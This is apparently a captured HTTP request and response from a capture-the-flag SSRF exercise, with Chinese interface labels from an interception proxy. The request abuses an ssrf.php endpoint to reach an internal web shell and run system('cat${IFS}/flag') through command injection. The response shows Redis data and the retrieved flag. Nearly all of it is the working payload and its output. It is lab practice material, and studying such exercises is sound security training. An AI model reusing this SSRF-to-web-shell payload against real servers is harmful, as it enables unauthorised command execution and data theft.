 请求
美化 Raw Hex \n
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 61
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=http://172.72.23.28/shell.php?1=system('cat${IFS}/flag');
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Oct 2025 16:51:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 141
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 REDIS0009 redis-ver5.0.5
12 redis-bits @ ctime h used-mem 8 aof-preamble x
13 flag{7b992efb5ab23a3a3d5100e366c48423}
14 3 & - /